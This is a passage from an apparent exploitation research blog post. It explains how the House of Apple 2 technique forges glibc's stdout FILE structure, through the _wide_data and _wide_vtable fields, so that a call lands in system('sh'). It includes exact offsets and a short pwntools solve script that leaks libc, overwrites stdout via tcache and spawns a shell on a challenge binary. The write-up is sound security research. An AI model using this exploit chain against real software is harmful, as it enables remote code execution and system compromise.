_IO_wdoallocbuf (f); // !!!!!
_IO_free_wbackup_area (f);
}
// rest of function can be ignored */
The function we want to hit in here is _IO_wdoallocbuf. In order for that to happen, the _IO_CURRENTLY_PUTTING has to be NULL and f->_wide_data>_IO_write_base also has to be NULL. I haven’t talked about the _wide_data field on file streams yet; it’s a pointer to a separate struct for wide files to write some extra data.
Moving onto _IO_wdoallocbuf:
void _IO_wdoallocbuf (FILE *fp) {
if (fp->_wide_data->_IO_buf_base)
return;
if (!(fp->_flags & _IO_UNBUFFERED))
if ((wint_t)_IO_WDOALLOCATE (fp) != WEOF) // !!!!!
return;
_IO_wsetb (fp, fp->_wide_data->_shortbuf,
fp->_wide_data->_shortbuf + 1, 0);
}
Similar to before, we only care about this function because it can potentially call _IO_WDOALLOCATE. For that to happen, we need to ensure _wide_data->_IO_buf_base is empty and the _IO_UNBUFFERED flag is unset.
So what’s interesting about that function? Its exact definition is macro-in-macro-in-macro-in-macro-in-macro-in-macro garbage (I LOVE GLIBC), but it pretty much boils down to doing this:
(fp->_wide_data->_wide_vtable->__doallocate)(fp)
This is calling a vtable function, but not from the vtable field like you’d expect… it’s doing it from _wide_data->_wide_vtable! I honestly couldn’t tell you why _wide_vtable even exists, but what I can tell you it doesn’t go under any validation! _wide_data and _wide_vtable can point to ANYWHERE in memory! We’re back to 2016.
This completes our plan of attack. We’ll overwrite stdout’s vtable to point to _IO_wfile_jumps and set all the necessary flags so that when _IO_wfile_overflow is called, _IO_WDOALLOCATE also gets called. Then, we’ll overwrite the _wide_data field to point to some memory we control, and ensure that _wide_data->_wide_vtable (at an offset of 0xe0 bytes from _wide_data) also points to memory we control. Then, all we need to do is write the function we want to call at wide_vtable_>__doallocate (at an offset of 0x68 bytes from _wide_data), and we hijack execution!
Another important thing to note is that when __doallocate is called, it uses the address of our file stream as the first argument to that function. And if you remember how the first field of our stream, flags, work, the first 6 bytes go unused….
 That means we can place the address of
That means we can place the address of system at __doallocate, and then the command we want to run at the beginning of our file stream!
This is all pretty complicated, but good for us Roderick has created a payload generator for this attack in his library pwncli. All it needs is the address of the stream you’re attacking, the address of _IO_wfile_jumps, and the address of system. I’ll still explain how the payload works, since I think it’s pretty cool:
- First, it sets all the necessary flags and values we saw before but also makes sure
_IO_write_base < _IO_write_ptrto trick glibc into thinking the stream needs to be flushed. It also writessh\x00to the beginning offlags. - Then, it sets the
_wide_datafield on the stream to&fileptr-0x48; this makes glibc think_wide_data_->_wide_vtableis at&fileptr+0x98. - Next, it sets the file’s
_codecvtfield (at&fileptr+0x98) to&fileptr. This makes glibc think_wide_data->_wide_vtable->doallocateis at&fileptr+0x68. - Lastly, it sets the file’s
_chainfield (at fileptr+0x68) to&system. Due to our previous shenanigans, it now thinks the__doallocatefunction is here!
Like before, this entire chapter can be summed up into just a few lines of code:
edit(stdout,p64(0xfbad3887)+p64(0)*3+p8(0)) # where we were at before
libc_leak = u64(p.recvn(8)) # receive the forced libc leak
libc.address = libc_leak - (libc.sym['_IO_2_1_stdout_']+132)
info(f"{libc.address=:#x}")
import io_file # downloaded from pwncli library
file = io_file.IO_FILE_plus_struct()
payload = file.house_of_apple2_execmd_when_do_IO_operation(
libc.sym['_IO_2_1_stdout_'],
libc.sym['_IO_wfile_jumps'],
libc.sym['system'])
# editing 60th bin (0x3e0) of tcache for full stdout control
edit(win,p64(libc.sym['_IO_2_1_stdout_']),8*60)
full_stdout = malloc(0x3e0-8)
edit(full_stdout,payload)
p.interactive() # PLIMB's up!
Conclusion
And just like that….
 We’ve gotten leakless RCE on the latest version of glibc! We first employed the House of Water to gain control of the
We’ve gotten leakless RCE on the latest version of glibc! We first employed the House of Water to gain control of the tcache_perthread_struct, then pointed a tcache bin at the stdout file stream through a partial overwrite. Next, we abused buffering to force the stream into leaking a libc address for us, and lastly, we used the House of Apple to get the same file stream to run system("sh") for us.
All materials in this blog post (solve scripts, challenge binaries etc) can be found in my leakless-research repository. Be sure to stay tuned for the next post in this series, where I’ll be covering what I think is the most genius heap exploit of all time.
Sharing is caring!